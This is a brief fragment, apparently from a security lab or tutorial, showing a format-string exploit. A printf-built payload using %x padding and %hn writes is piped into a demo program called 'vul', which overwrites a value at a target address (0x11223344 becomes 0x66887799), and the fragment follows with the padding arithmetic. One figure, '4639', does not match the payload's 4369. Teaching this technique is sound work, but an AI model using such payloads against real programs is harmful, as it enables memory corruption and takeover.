 $ echo $(printf "\x06\xf3\xff\xbf@@@@\x04\xf3\xff\xbf")
%.8x%.8x%.8x%.8x%.26204x%hn%.4369x%hn > input
$ vul < input
Target address: bffff304
Data at target address: 0x11223344
Please enter a string: ****@@@@****00000063b7fc5ac0b7eb8309bffff33f00000
0000 (many 0's omitted) 000040404040
Data at target address: 0x66887799
26204 + 4x8 + 12 = 0x6688
4639 = 0x7799 – 0x6688